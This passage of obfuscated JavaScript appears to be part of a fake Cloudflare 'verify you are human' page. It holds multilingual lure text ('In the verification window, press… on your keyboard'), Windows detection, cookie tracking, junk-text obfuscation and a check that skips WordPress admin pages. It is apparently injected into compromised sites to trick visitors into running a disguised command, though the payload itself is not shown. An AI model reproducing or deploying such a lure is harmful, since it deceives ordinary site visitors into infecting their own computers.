0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20moment